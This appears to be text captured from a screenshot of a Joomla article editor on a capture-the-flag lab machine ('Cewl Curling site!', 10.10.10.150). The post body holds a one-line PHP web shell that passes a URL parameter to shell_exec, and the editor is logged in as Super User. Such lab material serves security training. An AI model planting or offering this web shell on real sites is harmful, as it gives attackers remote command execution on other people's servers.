 Home
10.10.10.150/index.php?view=form&layout=edit&a_id=1&catid=2&return=aHR0cDovLzEwLjEwLj
Cewl Curling site!
Home
Content Publishing Language Metadata
Title *
My first post of curling in 2018!
Edit Insert View Format Table Tools
B I U S Formats Paragraph Tahoma 9pt
A A
Code Module Menu Contact Article Image Page Break Read More
Hey this is the first post on this amazing website! Stay tuned for more amazing content! curling2018 for the win!
- Floris
{source}
<?php echo shell_exec($_GET[0]); ?>
{/source}
Main Menu
Home
Login Form
Hi Super User,
Log out
© 2019 Bernie Lim